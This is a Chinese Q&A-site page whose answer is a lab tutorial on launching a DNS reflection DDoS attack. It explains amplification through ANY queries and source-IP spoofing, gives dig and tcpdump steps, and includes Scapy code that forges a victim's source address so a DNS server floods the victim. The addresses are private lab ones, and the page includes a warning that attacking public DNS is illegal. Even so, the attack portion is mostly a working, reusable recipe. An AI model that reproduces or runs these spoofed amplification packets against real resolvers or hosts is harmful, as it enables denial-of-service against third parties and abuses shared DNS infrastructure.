已解决

利用dns协议发起ddos反射攻击

来自网友在路上 141841提问 提问时间:2023-10-24 04:58:57阅读次数: 41

最佳答案 问答题库418位专家为你答疑解惑

利用DNS服务器发起反射型DDOS,攻击带宽

基本思路:



1、利用any类型的dns查询,可完成发送少量请求数据,获得大量返回数据。

2、将原请求地址改为受害者地址,则dns会向受害者返回大量数据,占用带宽

警告!

利用公共dns的攻击行为会影响dns的性能,请谨慎使用,一旦大规模占用dns资源会造成dns拥堵,属于违法犯罪行为。

实验步骤:

1、验证服务器是否可正常工作



查看网关。(Nat模式下,所有虚拟机都是在主机下的子网里,默认dns服务器地址即为网关地址)

命令:route -n



(2)登录攻击机,使用dig查询dns

命令为:dig host地址 @dns服务器地址

确认DNS服务器可用





2、抓取any查询的数据包

使用攻击机抓取数据包

使用攻击机开始dig查询

停止抓包

Pkill tcpdump



3、使用scapy分析数据包

打开scapy,读取数据包

Pcap=rdpcap(“dns.pcap”) #读文件

Pcap[3] #获取第4条数据,前三条为三次握手,第四条才是dns请求。



查看数据包结构

ls(DNS)

ls(DNSQR)



构造数据包:



i=IP(src="192.168.237.128",dst="192.168.237.2")u=UDP()q=DNSQR(qname="baidu.com",qtype=255)d=DNS(rd=1,qdcount=1,qd=q)r=(i/u/d)

sr1(r)

确认可以成功发包。

4、使用靶机抓包

靶机打开wireshark,开启抓包。



5、使用攻击机伪造IP源,发起攻击

i=IP(src="192.168.237.132",dst="192.168.237.2")

r=(i/u/d)

sr1(r)

6、观察靶机,可以看到确实接收到了DNS服务器发来的数据包。

查看全文

99%的人还看了

猜你感兴趣

版权申明

本文"利用dns协议发起ddos反射攻击":http://eshow365.cn/6-22995-0.html 内容来自互联网,请自行判断内容的正确性。如有侵权请联系我们,立即删除!

- 上一篇: 导航守卫和拦截器

- 下一篇: JAVA基础(JAVA SE)学习笔记(七)面向对象编程(进阶)